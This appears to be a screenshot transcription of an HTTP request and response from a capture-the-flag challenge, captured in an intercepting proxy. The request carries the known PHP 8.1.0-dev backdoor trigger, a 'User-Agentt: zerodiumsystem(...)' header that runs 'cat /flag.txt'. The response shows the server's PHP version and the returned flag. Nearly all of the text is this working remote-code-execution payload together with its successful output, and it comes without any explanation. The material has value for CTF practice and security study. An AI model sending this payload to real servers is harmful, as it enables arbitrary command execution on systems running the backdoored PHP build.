 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: ctf.noctralupra.space:10308
3 User-Agentt: zerodiumsystem("cat /flag.txt");
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: ctf.noctralupra.space:10308
3 Date: Tue, 02 Sep 2025 16:48:58 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 NCLPS1{php_1n1_j4h4t_b4ng3ts}
9 <br />
10 <b>
Warning
</b>